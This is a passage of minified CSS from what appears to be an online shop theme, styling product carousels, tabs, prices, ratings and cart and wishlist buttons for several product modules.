.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-435 .product-list .stat-1 .stats-label{display:inline-block}.module-products-435 .product-list .stat-2 .stats-label{display:inline-block}.module-products-435 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-435 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-435 .product-list .product-thumb .rating.no-rating{display:none}.module-products-435 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-435 .product-list .product-thumb .rating .fa-star, .module-products-435 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-435 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-435 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-435 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-435 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-435 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-435 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-435 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-435 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-435 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-435 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-435 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-435 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-435 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-435 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-435 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-435 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-435 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-435 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-435 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-435 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-435 .product-list .product-thumb .btn-cart.btn, .module-products-435 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-435 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-435 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-435 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-435 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-wishlist.btn, .module-products-435 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-435 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .extra-group{display:none}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-435 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-435 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-435 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-435 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-435 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-435 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-435 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-435 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-435 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-435 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-435 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-435 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-435 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-435 .swiper-buttons{display:none !important}.module-products-435 .nav-tabs{display:flex;justify-content:center}.module-products-435 .nav-tabs>li{flex-grow:0}.module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-435 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-435 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-435 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-435 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-435 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-435 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-435 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-435 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-423 .swiper-container{overflow:hidden}.module-products-423 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-423 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-423 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-423 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-423 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-423 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-423 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-423
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-423 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-423 .swiper-pagination>span+span{margin-right:8px}.module-products-423 .swiper-pagination>span{border-radius:3px}.module-products-423 .nav-tabs > li > a, .module-products-423 .nav-tabs > li.active > a, .module-products-423 .nav-tabs > li.active > a:hover, .module-products-423 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-423 .nav-tabs > li:hover > a, .module-products-423 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs > li.active > a, .module-products-423 .nav-tabs > li.active > a:hover, .module-products-423 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-423 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-423 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-423 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-423 .nav-tabs>li>a::before{font-size:18px}.module-products-423 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-423 .mobile .nav-tabs{overflow-x:scroll}.module-products-423 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-423 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-423 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-423 .tab-container::before{display:none}.module-products-423 .tab-content{padding-top:10px}.module-products-423 .tab-container{display:block}.module-products-423 .tab-container .nav-tabs{flex-direction:row}.module-products-423 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-423 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-423 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-423 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-423 .product-grid .product-thumb .image::before{height:500px}.module-products-423 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-423 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-423 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-423 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-423 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-423 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-423 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-423 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-423 .product-grid .stat-2 .stats-label{display:none}.module-products-423 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-423 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-423 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-423 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-423 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-423 .product-grid .product-thumb
.description{display:none}.module-products-423 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-423 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-423 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-423 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-423 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-423 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-423 .product-grid .product-thumb .button-group{justify-content:center}.module-products-423 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-423 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-423 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-423 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-423 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-423 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-423 .product-grid .product-thumb .btn-cart.btn, .module-products-423 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-423 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-grid .product-thumb
.stepper{display:none}.module-products-423 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-423 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-423 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn, .module-products-423 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-423 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-grid .product-thumb .btn-compare{display:none}.module-products-423 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-423 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-423 .product-grid .product-thumb .extra-group{display:block}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-423 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-423 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-423 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-423 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-423 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-423 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-423 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-423 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-423 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-423 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-423 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-423 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-423 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-423 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-423 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-423 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-423 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-423 .product-list .product-thumb
.caption{padding-right:20px}.module-products-423 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-423 .product-list .stat-1 .stats-label{display:inline-block}.module-products-423 .product-list .stat-2 .stats-label{display:inline-block}.module-products-423 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-423 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-423 .product-list .product-thumb .rating.no-rating{display:none}.module-products-423 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-423 .product-list .product-thumb .rating .fa-star, .module-products-423 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-423 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-423 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-423 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-423 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-423 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-423 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-423 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-423 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-423 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-423 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-423 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-423 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-423 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-423 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-423 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-423 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-423 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-423 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-423 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-423 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-423 .product-list .product-thumb .btn-cart.btn, .module-products-423 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-423 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-423 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-423 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-423 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-wishlist.btn, .module-products-423 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-423 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .extra-group{display:none}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-423 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-423 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-423 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-423 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-423 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-423 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-423 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-423 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-423 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-423 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-423 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-423 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-423 .swiper-buttons{display:none !important}.module-products-423 .nav-tabs{display:flex;justify-content:center}.module-products-423 .nav-tabs>li{flex-grow:0}.module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-423 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-423 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-423 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-423 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-423 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-423 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-423 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-430 .swiper-container{overflow:hidden}.module-products-430 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-430 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-430 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-430 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-430 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-430 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-430 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-430
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-430 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-430 .swiper-pagination>span+span{margin-right:8px}.module-products-430 .swiper-pagination>span{border-radius:3px}.module-products-430 .nav-tabs > li > a, .module-products-430 .nav-tabs > li.active > a, .module-products-430 .nav-tabs > li.active > a:hover, .module-products-430 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-430 .nav-tabs > li:hover > a, .module-products-430 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs > li.active > a, .module-products-430 .nav-tabs > li.active > a:hover, .module-products-430 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-430 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-430 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-430 .nav-tabs>li>a::before{font-size:18px}.module-products-430 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-430 .mobile .nav-tabs{overflow-x:scroll}.module-products-430 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-430 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-430 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-430 .tab-container::before{display:none}.module-products-430 .tab-content{padding-top:10px}.module-products-430 .tab-container{display:block}.module-products-430 .tab-container .nav-tabs{flex-direction:row}.module-products-430 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-430 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 